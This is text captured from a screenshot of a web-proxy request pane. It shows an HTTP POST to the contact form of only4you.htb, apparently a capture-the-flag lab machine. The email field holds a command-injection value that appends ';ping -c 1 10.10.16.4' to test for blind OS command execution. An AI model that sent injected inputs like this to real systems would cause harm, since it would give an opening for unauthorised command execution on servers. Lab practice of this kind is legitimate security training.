 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://only4you.htb
10 DNT: 1
11 Connection: close
12 Referer: http://only4you.htb/
13 Upgrade-Insecure-Requests: 1
14
15 name=test&email=test%40test.com;ping+-c+1+10.10.16.4&subject=test&message=test
Search... 0 matches